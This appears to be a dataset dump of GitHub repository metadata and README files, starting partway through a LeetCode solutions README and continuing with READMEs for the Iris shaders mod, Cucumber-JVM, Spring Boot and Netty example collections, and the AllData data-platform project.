- [找到最小生成树里的关键边和伪关键边](/solution/1400-1499/1489.Find%20Critical%20and%20Pseudo-Critical%20Edges%20in%20Minimum%20Spanning%20Tree/README.md) - `最小生成树`、`Kruskal 算法`、`并查集`
- [判断二分图](/solution/0700-0799/0785.Is%20Graph%20Bipartite/README.md) - `染色法判定二分图`、`并查集`
<!-- 待补充
### 7. 数学知识
-->
## 加入我们
刷编程题的最大好处就是可以锻炼解决问题的思维能力。相信我,「如何去思考」 本身也是一项需要不断学习和练习的技能。非常感谢前微软工程师、现蚂蚁金服技术专家 [@kfstorm](https://github.com/kfstorm) 贡献了本项目的所有 [C# 题解](https://github.com/doocs/leetcode/pull/245)。
如果你对本项目感兴趣,并且希望加入我们刷题小分队,欢迎随时提交 [PR](https://github.com/doocs/leetcode/pulls)。请参考如下步骤:
1. 将本项目 fork 到你的个人 GitHub 帐户,然后 clone 到你的本地机器;
1. 进入 leetcode 目录,切换到一个新的分支;
1. 对项目做出一些变更,然后使用 git add、commit、push 等命令将你的本地变更提交到你的远程 GitHub 仓库;
1. 将你的变更以 PR 的形式提交过来,项目的维护人员会在第一时间对你的变更进行 review!
1. 你也可以参考帮助文档 https://help.github.com/cn 了解更多细节。
<p align="center">
<a href="https://github.com/doocs/leetcode"><img src="https://cdn-doocs.oss-cn-shenzhen.aliyuncs.com/gh/doocs/leetcode@main/images/how-to-contribute.svg" alt="how-to-contribute"></a>
</p>
[](https://github.com/codespaces/new?hide_repo_select=true&ref=main&repo=149001365&machine=basicLinux32gb&location=SoutheastAsia)
## Stars 趋势
<!-- 使用 https://starchart.cc/ 自动刷新 stars 数据,若有问题,可以使用 GitHub Action: starcharts.yml -->
<!-- <a href="https://github.com/doocs/leetcode/stargazers" target="_blank"><img src="https://starchart.cc/doocs/leetcode.svg" alt="Stargazers over time" /></a> -->
<!-- [](https://star-history.com/#doocs/leetcode) -->
<a href="https://github.com/doocs/leetcode/stargazers" target="_blank"><img src="./images/starcharts.svg" alt="Stargazers over time" /></a>
## 贡献者
感谢以下所有朋友对本项目的贡献!
<a href="https://github.com/doocs/leetcode/graphs/contributors" target="_blank"><img src="https://contrib.rocks/image?repo=doocs/leetcode&max=500" /></a>
## 赞助者
感谢以下个人、组织对本项目的支持和赞助!
<a href="https://opencollective.com/doocs-leetcode/backers.svg?width=890" target="_blank"><img src="https://opencollective.com/doocs-leetcode/backers.svg?width=890"></a>
<a href="https://opencollective.com/doocs-leetcode/sponsors.svg?width=890" target="_blank"><img src="https://opencollective.com/doocs-leetcode/sponsors.svg?width=890"></a>
> "_You help the developer community practice for interviews, and there is nothing better we could ask for._" -- [Alan Yessenbayev](https://opencollective.com/alan-yessenbayev)
## 推荐者
知名互联网科技博主 [@爱可可-爱生活](https://weibo.com/fly51fly) 微博推荐。
<a href="https://weibo.com/fly51fly" target="_blank"><img src="https://fastly.jsdelivr.net/gh/doocs/leetcode@main/images/recommender-fly51fly.png"></a>
## 版权
本项目著作权归 [GitHub 开源社区 Doocs](https://github.com/doocs) 所有,商业转载请联系 @yanglbme 获得授权,非商业转载请注明出处。
## 联系我们
欢迎各位小伙伴们添加 @yanglbme 的个人微信(微信号:YLB0109),备注 「**leetcode**」。后续我们会创建算法、技术相关的交流群,大家一起交流学习,分享经验,共同进步。
| <img src="https://cdn-doocs.oss-cn-shenzhen.aliyuncs.com/gh/doocs/images/qrcode-for-yanglbme.png" width="260px" align="left"/> |
| ------------------------------------------------------------------------------------------------------------------------------ |
## 许可证
<a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/">知识共享 版权归属-相同方式共享 4.0 国际 公共许可证</a>
| 0 |
IrisShaders/Iris | A modern shaders mod for Minecraft compatible with existing OptiFine shader packs | hacktoberfest minecraft opengl shaders | 
# Iris
## Links
* **Visit [our website](https://irisshaders.dev) for downloads and pretty screenshots!**
* * **Visit [Modrinth](https://modrinth.com/shaders) to find shader packs!**
* Visit [our Discord server](https://discord.gg/jQJnav2jPu) to chat about the mod and get support! It's also a great place to get development updates right as they're happening.
* Visit [the developer documentation](https://github.com/IrisShaders/Iris/tree/trunk/docs/development) for information on developing, building, and contributing to Iris!
## FAQ
- Find answers to frequently asked questions on our [FAQ page](docs/faq.md).
- Iris supports almost all shaderpacks, but a list of unsupported shaderpacks is available [here](docs/unsupportedshaders.md).
- A list of unfixable limitations in Iris is available [here](docs/usage/limitations.md).
## Why did you make Iris?
Iris was created to fill a void that I saw in the Minecraft customization and graphical enhancement community: the lack of an open-source shaders mod that would let me load my favorite shader packs on modern versions of the game, while retaining performance and compatibility with modpacks. OptiFine, the current dominant mod for loading shader packs, has restrictive licensing that firmly stands in the way of any sort of tinkering, and is fairly notorious for having compatibility issues with the mods that I like. It's also mutually incompatible with Sodium, the best rendering optimization mod in existence by a large margin. ShadersMod was never updated past 1.12, and it lacks support for many of the many modern popular shaderpacks. So I created Iris, to try and solve these issues, and also address many other longstanding issues with shader packs.
I first and foremost develop Iris to meet my own needs of a performance-oriented shaders mod with good compatibility and potential for tinkering. Iris when paired with Sodium delivers great performance on my machine, finally making it fully possible for me to actually play with shaders instead of just periodically switching them on to take pretty screenshots, then switching them off once I get tired of frame drops. Of course, as it turns out, I'm far from the only person who benefits from the development of Iris, which is why I've decided to release it to the public as an open-source mod.
Canvas is another shaders mod that has already gained some traction. Its big downside for me, however, is the fact that it doesn't support the existing popular OptiFine shaderpacks that I want to use. This is because it uses a new format for shader packs that isn't compatible with the existing format, in order to achieve many of its goals for better mod integration with shaders. And while Canvas now has a few nice shaders like Lumi Lights, I still want to have the option of using existing shader packs that were designed for OptiFine. Shader packs just aren't interchangeable, just like how you cannot hand a copy of *The Last Supper* to someone who wants a copy of the *Mona Lisa*. They're both great pieces of art, but you absolutely cannot just swap one out for the other. That being said, if you're a fan of the shader packs available for Canvas, then great! Canvas and Iris are both perfectly fine ways to enjoy shaders with Minecraft.
## Goals
These are the goals of Iris. Iris hasn't fully achieved all these goals, however we are getting close.
* **Performance.** Iris should fully utilize your graphics card when paired with optimization mods like Sodium.
* **Correctness.** Iris should try to be as issueless as possible in its implementation.
* **Mod compatibility.** Iris should make a best effort to be compatible with modded environments.
* **Backwards compatibility.** All existing ShadersMod / OptiFine shader packs should just work on Iris, without any modifications required.
* **Features for shader pack developers.** Once Iris has full support for existing features of the shader pipeline and is reasonably bug free, I wish to expand the horizons of what's possible to do with Minecraft shader packs through the addition of new features to the shader pipeline. Unlimited color buffers, direct voxel data access, and fancy debug HUDs are some examples of features that I'd like to add in the future.
* **A well-organized codebase.** I'd like for working with Iris code to be a pleasant experience overall.
## What's the current state of development?
Iris has public releases for 1.18.2, 1.19.2, 1.19.3, and 1.19.4 that work with the official releases of Sodium. Iris is generally usable on most shader packs, and most shader packs are being designed with Iris support in mind.
However, Iris is still not complete software. Performance can be improved, and more features are being added for shader developers. There are also some minor missing features from OptiFine that make the implementation incomplete.
## How can I help?
* The Iris Discord server is looking for people willing to provide support and moderate the server! Go to #applications on our server if you'd like to apply.
* Code review on open PRs is appreciated! This helps get important issues with PRs resolved before I give them a look.
* Code contributions through PRs are also welcome! If you're working on a large / significant feature it's usually a good idea to talk about your plans beforehand, to make sure that work isn't wasted.
## But where's the Forge version?
Iris doesn't support Forge. This is for a few reasons:
* My time is limited, and properly supporting all the mods available for Forge (as well as Forge itself) is a huge amount of work. When people ask for Forge support, they aren't asking just for Iris to run on Forge, they are also asking for it to be compatible out of the box with their kitchen sink modpack that contains over 300 mods. As a result, properly supporting Forge would require me to divert large amounts of precious time into fixing tedious compatibility issues and bugs, time that could instead be spent making the Fabric version of Iris better.
* The Forge toolchain isn't really designed to play nice with mods like Iris that need to make many patches to the game code. It's possible, but Fabric & Quilt are just *better* for mods like Iris. It's no coincidence that the emergence of Fabric and the initial emergence of OptiFine replacements happened at around the same time.
* Sodium, which Iris depends on to achieve its great performance, has no official Forge version. It's a long story, but in short: the lead developers of Forge were incredibly hostile to JellySquid when she developed for Forge, and since then have made no credible attempts to repair relations or even admit wrongdoing.
Some users have already ported Iris to Forge, however these ports generally come with mod compatibility issues and outdated updates.
The license of Iris does permit others to legally port Iris to Forge, and we are not strictly opposed to the existence of an Iris Forge port created by others. However, what we are opposed to is someone doing a bare-minimum port of Iris to Forge, releasing it to the public, and then abandoning it or poorly maintaining it while compatibility issues and bug reports accumulate. When that happens, not only does that hurt the reputation of Iris, but we also ultimately get flooded by users wanting support with a low-effort Forge port that we didn't even make.
So, if you want to distribute a Forge port of Iris, we'd prefer if you let us know. Please don't just name your port "Iris Forge," "Iris for Forge," or "Iris Forge Port" either. Be original, and don't just hijack our name, unless we've given you permission to use one of those kinds of names. If a well-qualified group of people willing to maintain a Forge port of Iris does appear, then a name like "Iris Forge" might be appropriate - otherwise, it probably isn't appropriate.
## Credits
* **TheOnlyThing and Vaerian**, for creating the excellent logo
* **Mumfrey**, for creating the Mixin bytecode patching system used by Iris and Sodium internally
* **The Fabric and Quilt projects**, for enabling the existence of mods like Iris that make many patches to the game
* **JellySquid**, for creating Sodium, the best rendering optimization mod for Minecraft that currently exists, and for making it open-source
* **All past, present, and future contributors to Iris**, for helping the project move along
* **Dr. Rubisco**, for maintaining the website
* **The Iris support and moderation team**, for handling user support requests and allowing me to focus on developing Iris
* **daxnitro, karyonix, and sp614x**, for creating and maintaining the current shaders mods
## License
All code in this (Iris) repository is completely free and open source, and you are free to read, distribute, and modify the code as long as you abide by the (fairly reasonable) terms of the [GNU LGPLv3 license](https://github.com/IrisShaders/Iris/blob/master/LICENSE).
Dependencies may not be under an applicable license: See the [Incompatible Dependencies](https://github.com/IrisShaders/Iris/blob/master/LICENSE-DEPENDENCIES) page for more information.
You are not allowed to redistribute Iris commerically or behind a paywall, unless you get a commercial license for GLSL Transformer. See above for more information.
Though it's not legally required, I'd appreciate it if you could ask before hosting your own public downloads for compiled versions of Iris. Though if you want to add the mod to a site like MCBBS, that's fine, no need to ask me.
| 0 |
cucumber/cucumber-jvm | Cucumber for the JVM | cucumber-jvm java polyglot-release tidelift | # Cucumber JVM
[](https://vshymanskyy.github.io/StandWithUkraine)
[](https://opencollective.com/cucumber)
[](https://opencollective.com/cucumber)
[](https://central.sonatype.com/artifact/io.cucumber/cucumber-java)
[](https://github.com/cucumber/cucumber-jvm/actions)
[](https://codecov.io/gh/cucumber/cucumber-jvm/branch/main)
Cucumber-JVM is a pure Java implementation of Cucumber.
You can [run](https://cucumber.io/docs/cucumber/api/#running-cucumber) it with
the tool of your choice.
Cucumber-JVM also integrates with all the popular
[Dependency Injection containers](https://cucumber.io/docs/installation/java/#dependency-injection).
## Getting started
* [Installation](https://cucumber.io/docs/installation/java/)
* [Documentation](https://cucumber.io/docs/cucumber/)
* [Hello World project](https://github.com/cucumber/cucumber-java-skeleton)
## Upgrading?
Migration instructions from previous major versions and a long form
explanation of noteworthy changes can be found in the [release-notes archive](release-notes)
The changes for the current major version can be found in the [CHANGELOG.md](CHANGELOG.md).
## Questions, Problems, Help needed?
Please ask on
* [Stack Overflow](https://stackoverflow.com/questions/tagged/cucumber-jvm).
* [CucumberBDD Slack](https://communityinviter.com/apps/cucumberbdd/docs-page) <sup>[direct link](https://cucumberbdd.slack.com/)</sup>
## Bugs and Feature requests
You can register bugs and feature requests in the
[GitHub Issue Tracker](https://github.com/cucumber/cucumber-jvm/issues).
Please bear in mind that this project is almost entirely developed by
volunteers. If you do not provide the implementation yourself (or pay someone
to do it for you), the bug might never get fixed. If it is a serious bug, other
people than you might care enough to provide a fix.
## Contributing
If you'd like to contribute to the documentation, checkout
[cucumber/docs.cucumber.io](https://github.com/cucumber/docs.cucumber.io)
otherwise see our
[CONTRIBUTING.md](https://github.com/cucumber/cucumber-jvm/blob/main/CONTRIBUTING.md).
| 0 |
527515025/springBoot | springboot 框架与其它组件结合如 jpa、mybatis、websocket、security、shiro、cache等 | null | ## 致歉
由于自己懒以及身体对issuse 解决的不及时。请大家以后提issuse 的时候写清楚 模块名 比如“springboot-SpringSecurity4” 和问题,我会抽时间抓紧解决。
## springboot-SpringSecurity0
包含两部分代码:
* 第一是 博客 springboot+mybatis+SpringSecurity 实现用户角色数据库管理 地址:http://blog.csdn.net/u012373815/article/details/54632176
* 第二是 博客 springBoot+springSecurity验证密码MD5加密 地址:http://blog.csdn.net/u012373815/article/details/54927070
## springboot-SpringSecurity1
* 博客 springBoot+springSecurity 数据库动态管理用户、角色、权限(二) 地址:http://blog.csdn.net/u012373815/article/details/54633046
## springboot-SpringSecurity2
* 博客 springboot+security restful权限控制官方推荐(五) 地址:http://blog.csdn.net/u012373815/article/details/59749385
## springboot-SpringSecurity3
* 博客 springBoot+springSecurity 动态管理Restful风格权限(三) 地址:http://blog.csdn.net/u012373815/article/details/55225079
## springboot-SpringSecurity4
* 实战,项目中正在用
## springboot-WebSocket
包含三部分代码,三部分代码有交合:
* 第一是 博客 spring boot +WebSocket 广播式(一)地址:http://blog.csdn.net/u012373815/article/details/54375195 中所示代码
* 第二是 博客 spring boot +WebSocket 广播式(二)地址:http://blog.csdn.net/u012373815/article/details/54377937 中所示代码
* 第三是 博客 spring boot +WebSocket(三) 点对点式 地址: http://blog.csdn.net/u012373815/article/details/54380476 中所示代码
## springboot-Cache
包含两部分代码:
* 第一部分是 博客 springboot的缓存技术 地址: http://blog.csdn.net/u012373815/article/details/54564076
* 第二部分是 博客 springboot缓存篇(二)-redis 做缓存 地址:http://blog.csdn.net/u012373815/article/details/54572687
## springboot-Cache2
* 是 博客 springboot缓存 之 GuavaCacheManager 地址:http://blog.csdn.net/u012373815/article/details/60468033
## springboot-shiro
* 是博客 springboot集成shiro 实现权限控制 地址:http://blog.csdn.net/u012373815/article/details/57532292
##springboot-shior2
是使用shior 框架调取用户权限服务,进行登录权限验证的例子,其中的用户权限服务没有写,都是用TODO 标示出来了,使用时可以根据各自的用户权限服务进行编码替换
springboot-shiro2 也是和dubbo 的结合例子是 消费者的示例。
## springboot-swagger-ui
* 博客 spring boot +Swagger-ui 自动生成API文档 地址: https://blog.csdn.net/u012373815/article/details/82685962
## springBoot-Quartz
* 博客 springBoot-Quartz 定时任务 地址: https://abelyang.blog.csdn.net/article/details/86740625
## springboot 整合mybatis2
* springboot 整合mybatis2 更简便的整合方式地址: https://abelyang.blog.csdn.net/article/details/89296273
## springboot+Kafka
* kafka 与 sprigboot 的结合,springboot 从Kafka中读取数据的小例子地址: https://abelyang.blog.csdn.net/article/details/89296305
## springboot+es
* Elasticsearch 与 sprigboot 的结合,springboot 操作es的小例子地址: https://abelyang.blog.csdn.net/article/details/89296320
## Springboot多数据源切换
* springboot 多个数据源的配置, 一个springboot 项目操作多个数据库的数据:https://abelyang.blog.csdn.net/article/details/89296341
##springboot-dubbo
该项目是Springboot 和 dubbo 结合的例子,是provider 的示例,提供服务。简单的写了一些用户和权限的接口没有写的很完整,主要是为了提现dubbo 服务
Springboot-shiro2 也是和dubbo 的结合例子是 消费者的示例。
##未完待续。。。
| 0 |
sanshengshui/netty-learning-example | :egg: Netty实践学习案例,见微知著!带着你的心,跟着教程。我相信你行欧。 | fastjson http im iot kafka mqtt netty protobuf rpc zero-copy | # Netty-learning-example  
[](https://github.com/sanshengshui/netty-learning-example/stargazers)
[](https://github.com/sanshengshui/netty-learning-example/fork)
[](https://github.com/sanshengshui/netty-learning-example/watchers)
## 前言:
**You built it,You run it!**
> **尚未完成,持续更新中...!**
备注: :wrench: :表示**施工中,尚未完成**; :memo: :表示**已完成,但是没有写博文**; :ok_hand: 表示**已完成,并有相应的博文**;

**什么是Netty?能做什么?**
- [Netty](https://netty.io/)是一个致力于创建高性能网络应用程序的成熟的IO框架
- 相比较与直接使用底层的Java IO API, 你不需要先成为网络专家就可以基于Netty去构建复杂的网络
应用
- 业界常⻅的涉及到网络通信的相关中间件大部分基于Netty实现网络层,如下图所示:

本工程致力于netty实践学习案例,是netty初学者及核心技术巩固的最佳实践
## a.『 基础 - 入门篇 』
- :ok_hand: : netty-helloworld <br>
[《netty 之 telnet HelloWorld 详解》](https://www.cnblogs.com/sanshengshui/p/9726306.html)<br>
## b. 『 基础 - 通讯协议篇 』
- 👌 :netty-http<br>
[《netty 之 高性能http服务器 详解》](https://www.cnblogs.com/sanshengshui/p/9774746.html)<br>
- 👌 netty-springboot-protobuf <br>
[《netty 之 netty整合springboot并使用protobuf进行传输》](https://www.cnblogs.com/sanshengshui/p/9741655.html)<br>
- 👌 netty-mqtt
1. [《Netty实现高性能IOT服务器(Groza)之手撕MQTT协议篇上》](https://www.cnblogs.com/sanshengshui/p/9826009.html)
2. [《Netty实现高性能IOT服务器(Groza)之精尽代码篇中》](https://www.cnblogs.com/sanshengshui/p/9859030.html)
## c. 『 中级 - 数据传输篇 』
Netty碰上关系型数据库:monkey:
- :memo:netty-jpa-mysql
[《netty之jpa持久化数据至MySql》](https://github.com/sanshengshui/netty-learning-example/tree/master/netty-jpa-mysql)<br>
Netty邂逅非关系数据库:horse:
- :wrench:: netty-mybatis-mongodb
[《netty之mybaits持久化数据之mongodb》](https://github.com/sanshengshui/netty-learning-example/tree/master/netty-mybatis-mongodb)<br>
Netty助力流式计算:racehorse:
- :wrench:: netty-kafka
[《netty 之 netty 整合 Kafka producer》](https://github.com/sanshengshui/netty-learning-example/tree/master/netty-kafka)<br>
## d. 『 高级 - 高级应用篇 』
- 👌 :netty-IM<br>
:four_leaf_clover:微信从 2011 年 1 月 21 日诞生至今,
已经成为国内数亿用户必不可少的即时通信工具,是男女老少手机中必备的顶级 App。Netty 是一个异步基于事件驱动的高性能网络通信框架,在互联网中间件领域网络通信层是无可争议的最强王者,两者强强联合又会擦出什么样的火花?下面给出一个优秀的小册,让大家快速掌握Netty! 小册作者 闪电侠 [GitHub](https://github.com/lightningMan):four_leaf_clover:
> 小册作者简介:某大型互联网公司基础架构部技术专家,主要做后台服务器的开发。精通 Netty,Spring,MyBatis,熟读互联网公司常见开发框架源码。负责公司各类长连项目的开发与维护,有千万级别实时在线连接,百亿吞吐的长连通信经验。
[Netty 入门与实战:仿写微信 IM 即时通讯系统](https://juejin.im/book/5b4bc28bf265da0f60130116)
- 👌 :netty-Rpc<br>
:herb: 由于RPC的工程案例实在是太多,感觉我手写一个也没什么乐趣。
所以我挑选了蚂蚁金融服务集团实现的基于Netty网络通讯框架([SOFABolt](https://github.com/alipay/sofa-bolt))源码解读文章,
展示给阅读此工程的开发者。:herb:
1. [《简述RPC实现原理》](https://www.cnblogs.com/sanshengshui/p/9769517.html)<br>
2. [《蚂蚁通讯框架SOFABolt之私有通讯协议设计》](https://www.cnblogs.com/sanshengshui/p/10149217.html)
3. [《蚂蚁金服通讯框架SOFABolt解析 | 编解码机制》](https://mp.weixin.qq.com/s?__biz=MzUzMzU5Mjc1Nw==&mid=2247484406&idx=1&sn=da3e3364efc313d0014958f6f71aca17&chksm=faa0ec2ccdd7653a2ec0758c9339c0cee8c0380c7fe29f0c5d000e70bbb978cb39f3342a936f&mpshare=1&scene=1&srcid=0510q5Rte9Va9edQbJsPtd03&pass_ticket=lR9I%2BTYIxmASKZM%2F324MFsv%2FPM9jQWUssfKtnSeM%2B5YosiCJ%2B%2BEdZYUXkdDyeWqL#rd)
4. [《蚂蚁金服通讯框架SOFABolt解析 | 序列化机制(Serializer)》](https://mp.weixin.qq.com/s?__biz=MzUzMzU5Mjc1Nw==&mid=2247484425&idx=1&sn=a7162c88139e8faf25e7c321613a58be&chksm=faa0ebd3cdd762c59a02bff3f392a213452fde17b9b4317e37cab24470740bbc1adacfc12091&mpshare=1&scene=1&srcid=0510UsIkKm8Nd8ovZBzBXPXe&pass_ticket=lR9I%2BTYIxmASKZM%2F324MFsv%2FPM9jQWUssfKtnSeM%2B5YosiCJ%2B%2BEdZYUXkdDyeWqL#rd)
5. [《蚂蚁金服通信框架SOFABolt解析 | 协议框架解析》](https://mp.weixin.qq.com/s?__biz=MzUzMzU5Mjc1Nw==&mid=2247484442&idx=1&sn=10141f9a20199e608ce5fd7f11ee4e29&chksm=faa0ebc0cdd762d60cedbfb079444e3e6d35383f063e060947bbcb622f86db39fded94f306f4&mpshare=1&scene=1&srcid=0510gpUOmETxmQAxe1epagTl&pass_ticket=lR9I%2BTYIxmASKZM%2F324MFsv%2FPM9jQWUssfKtnSeM%2B5YosiCJ%2B%2BEdZYUXkdDyeWqL#rd)
6. [《蚂蚁金服通信框架SOFABolt解析 | 连接管理剖析》](https://mp.weixin.qq.com/s?__biz=MzUzMzU5Mjc1Nw==&mid=2247484457&idx=1&sn=151334a84ace245a04189735743c154a&chksm=faa0ebf3cdd762e566e1736f4dd958c23f1d48bfcd33ab7064715441426d9bc9c492eadb1b61&mpshare=1&scene=1&srcid=0510QYXE7uD9M0xonldbMIqK&pass_ticket=lR9I%2BTYIxmASKZM%2F324MFsv%2FPM9jQWUssfKtnSeM%2B5YosiCJ%2B%2BEdZYUXkdDyeWqL#rd)
7. [《蚂蚁金服通信框架SOFABolt解析|超时控制机制及心跳机制》](https://mp.weixin.qq.com/s?__biz=MzUzMzU5Mjc1Nw==&mid=2247484545&idx=1&sn=bf386f40d33215d79943eaeffa91daf6&chksm=faa0eb5bcdd7624d1d179a514767a95692dd244a44339acccdccdfd38f44c5479a0ca708e744&mpshare=1&scene=1&srcid=0510JAmEphYy3r81Kj4Bb9ue&pass_ticket=lR9I%2BTYIxmASKZM%2F324MFsv%2FPM9jQWUssfKtnSeM%2B5YosiCJ%2B%2BEdZYUXkdDyeWqL#rd)
👌 :netty-IOT
:ear_of_rice:随着技术的成熟,制造连接设备的成本正在下降。随之而来的是更广泛的物联网设备,从工业和企业应用到消费者家庭自动化(例如恒温器和智能空气过滤器)和智能汽车 - 甚至是连接内衣和牙线等眉毛般的“创新” 。连接和驱动这些设备的网络和技术(包括软件)正变得越来越强大。换句话说,就是能够实现事物互动的东西。:ear_of_rice:
1. [《IOT市场与高性能服务器实现之路》](https://www.cnblogs.com/sanshengshui/p/9797352.html)<br>
2. [《Netty实现高性能IOT服务器(Groza)之手撕MQTT协议篇上》](https://www.cnblogs.com/sanshengshui/p/9826009.html)<br>
3. [《Netty实现高性能IOT服务器(Groza)之精尽代码篇下》](https://www.cnblogs.com/sanshengshui/p/9859030.html)
------
拓展实践: [软件工程师树莓派获取室内温湿度的坎坷之旅](https://www.cnblogs.com/sanshengshui/p/9942963.html)
## e. 『 高级 - Netty特性,源码篇 』
:mushroom: Redisson是一个在Redis的基础上实现的Java驻内存数据网格(In-Memory Data Grid)。它不仅提供了一系列的分布式的Java常用对象,还提供了许多分布式服务。其中包括(BitSet, Set, Multimap, SortedSet, Map, List, Queue ...) Redisson提供了使用Redis的最简单和最便捷的方法。Redisson的宗旨是促进使用者对Redis的关注分离(Separation of Concern),从而让使用者能够将精力更集中地放在处理业务逻辑上。:mushroom:
1. [《高性能/并发的保证-Netty在Redisson的应用》](https://www.cnblogs.com/sanshengshui/p/12669011.html)<br>
## f. 『 号外 - 相关知识归纳篇 』
- 👌 :语言指南(proto3)<br>
[《Protobuf 语言指南(proto3)》](https://www.cnblogs.com/sanshengshui/p/9739521.html)<br>
- 👌 :测试工具篇(Gatling)<br>
- [x] [负载,性能测试工具-Gatling](https://www.cnblogs.com/sanshengshui/p/9747069.html)
- [x] [Gatling简单测试SpringBoot工程](https://www.cnblogs.com/sanshengshui/p/9750478.html)
| 0 |
alldatacenter/alldata | 🔥🔥 AllData大数据产品是可定义数据中台,以数据平台为底座,以数据中台为桥梁,以机器学习平台为中层框架,以大模型应用为上游产品,提供全链路数字化解决方案。微信群:https://docs.qq.com/doc/DVHlkSEtvVXVCdEFo | artificial-intelligence big-data chatgpt cloudeon cube-studio datart datasophon dinky dolphinscheduler flink griffin hudi iceberg kong mlops mlrun paimon ranger streampark tis | # 可定义数据中台
## [官方文档](https://alldata.readthedocs.io/) | [安装文档](https://github.com/alldatacenter/alldata/blob/master/install.md)
## 一、AllData体验版
> 体验版地址:Test账号只有数据质量,体验更多功能可选参加会员通道
>
> 成为会员:享受会员权益,详情查看Github主页文档
>
> 地址:http://122.51.43.143/dashboard
>
> 账号:test/123456
## 二、 官方网站
> 官方文档:https://alldata.readthedocs.io
>
> 部署教程:https://github.com/alldatacenter/alldata/blob/master/install.md
>
> 教程文档:https://github.com/alldatacenter/alldata/blob/master/quickstart_dts.md
>
> 教程文档2: https://github.com/alldatacenter/alldata/blob/master/quickstart_bi.md
## 三、会员通道-商业版【可选参加】
> 【腾讯文档】2023-大数据中台AllData会员通道
>
> https://docs.qq.com/sheet/DVFd6WXJLUHJ3eEZ1
## github
[](https://starchart.cc/alldatacenter/alldata)
<br/>
<a href="https://github.com/alldatacenter/github-readme-stats">
<img width="1215" align="center" src="https://github-readme-stats.vercel.app/api/pin/?username=alldatacenter&repo=alldata" />
</a>
## 可定义数据中台
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/235920344-fbf3c9d2-6239-4c73-aa9c-77a72773780e.png">
<br/>
## 体验版
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456470-6fd4e3c8-e5b7-48f9-bf3a-83975f78654c.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456480-d23d6df9-65f0-45f8-8d02-b1a448fcf0cc.png">
<br/>
## 数据集成
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071504-c0e2b3ca-e3c2-4d70-8213-55c7316465ff.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071513-61997f31-12c4-464b-897d-bb60f0095ee9.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071519-35651c39-38c9-4746-ba18-c110a672e48f.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071527-d2af118c-ea4e-49f7-8435-c2b9ab8039cc.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071530-408d3001-0596-440c-93da-60d50aaacebe.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071537-4c0c2b38-dbfa-46a1-850e-4b73d5ca4236.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071539-f6b95712-4a32-481c-b719-f56c7542888c.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071544-43c5136d-091d-4602-b6de-ef528f39095c.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071554-1bc698f3-41d4-4fc5-ac74-a419ffede30e.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/206071565-1634a747-0f60-4dcd-a294-90d80d59cdc7.png">
<br/>
## 数据质量
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457313-aac5a92e-3780-4b81-99f3-de6ea1b32f79.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457303-9272dd14-6602-4f32-ab26-ea2c4b9e7c55.png">
<br/>
## 数据标准
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457469-8183b633-ace2-48ed-91ac-9d1c114e7e67.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457478-8ddf5083-5bad-4b27-90b9-14bebf7615f6.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457492-9c90f9a6-2a56-47ce-9042-00e2c5c662ec.png">
<br/>
## 元数据管理
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456662-be27764e-f2a1-46a1-97fb-4689a93a42a9.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456676-9c66e22b-393c-4757-a22f-2aa1604bef51.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456683-36436d97-76fc-4a0d-b4b7-e0090a6a2575.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456694-06a042cf-cad6-4bf5-ae41-8f1fad46c642.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456700-76a54b9f-e806-4ca7-b1d3-d0a9fa383de1.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456710-c004ac4a-5f67-45f2-9cbf-67b855a55c34.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456722-4f468872-2ada-4ad8-a56e-69c63f9b7e31.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227456740-12c5298d-c72f-46ec-88ec-c680efbb592f.png">
<br/>
## 数据资产
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457692-c9c1a763-b0e5-4afe-abe7-623203ab6231.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457706-872b49b5-9ec5-4ad3-beb1-535fbd88dde3.png">
<br/>
## 数据市场
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457844-e1a3ebbe-5a7c-43c4-8317-2bf066c5deed.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457858-37307d6b-41a1-4475-8d69-d7bcc38f6f10.png">
<br/>
<br/>
<img width="1215" alt="image" src="https://user-images.githubusercontent.com/20246692/227457862-415bdb7f-784e-4db9-9e54-eb83ea7a581f.png">
<br/>
<br/>
